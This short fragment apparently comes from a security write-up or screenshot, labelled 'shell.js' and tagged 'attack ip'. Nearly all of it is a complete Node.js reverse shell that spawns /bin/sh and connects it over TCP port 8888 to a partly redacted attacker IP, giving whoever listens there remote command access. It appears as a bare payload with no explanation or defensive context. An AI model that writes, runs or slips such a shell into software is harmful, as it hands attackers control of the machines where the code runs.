 shell.js ×
(function(){
    var net = require("net"),
    cp = require("child_process"),
    sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(8888, " .37", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/;
})();
attack ip
don9sec